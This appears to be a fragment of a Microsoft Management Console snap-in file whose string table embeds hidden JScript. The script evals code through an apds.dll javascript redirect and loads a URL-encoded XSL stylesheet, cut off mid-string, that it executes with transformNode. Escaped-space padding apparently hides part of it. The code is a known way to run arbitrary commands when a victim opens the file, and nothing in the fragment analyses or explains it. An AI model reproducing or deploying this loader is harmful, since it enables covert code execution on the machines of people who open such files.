 </ScopeTree>
<ConsoleTaskpads/>
<ViewSettingsCache/>
<ColumnSettingsCache/>
<StringTables>
<IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
<StringTable>
<GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
<Strings>
<String ID="1" Refs="1">Favorites</String>
<String ID="8" Refs="2">// Console Root
// &#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&
var scopeNamespace = external.Document.ScopeNamespace;
var rootNode = scopeNamespace.GetRoot()
var mainNode = scopeNamespace.GetChild(rootNode)
var docNode = scopeNamespace.GetNext(mainNode)
external.Document.ActiveView.ActiveScopeNode = docNode
docObject = external.Document.ActiveView.ControlObject
external.Document.ActiveView.ActiveScopeNode = mainNode
var XML = docObject;
XML.async = false
var xsl = XML;
xsl.loadXML(unescape("%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%27%31%2e%30%27%3f%3e%0a%3c%73%74%79%6c%65%73%68%65%65%74%0a%20%20%20%20
XML.transformNode(xsl)
</String>
<String ID="23" Refs="2">Document</String>
<String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
<String ID="38" Refs="2">Main</String>
<String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamespace.GetRoot().Name)</String>
</Strings>
</StringTable>